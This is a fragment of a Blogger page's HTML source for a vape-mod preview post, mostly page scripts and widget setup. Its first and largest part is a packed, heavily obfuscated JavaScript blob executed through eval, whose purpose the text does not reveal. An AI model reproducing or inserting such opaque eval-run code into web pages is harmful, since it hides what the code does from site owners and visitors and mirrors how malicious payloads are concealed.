\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7CxXLBK3gq9Op8HRc44d0Gx72GAA:1766301178894';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html', 'canonicalUrl': 'http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/8691901302268993632/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8691901302268993632', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s72-c/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg', 'pageName': 'DOVPO Topside 90W Squonk Mod Preview', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: DOVPO Topside 90W Squonk Mod Preview'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DOVPO Topside 90W Squonk Mod Preview', 'description': 'If you are looking for a mod to update your vaping device, do not miss the Topside 90W Squonk Mod , which is a collaboration between the Vap...', 'featuredImage': 'https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg', 'url': 'http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8691901302268993632}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
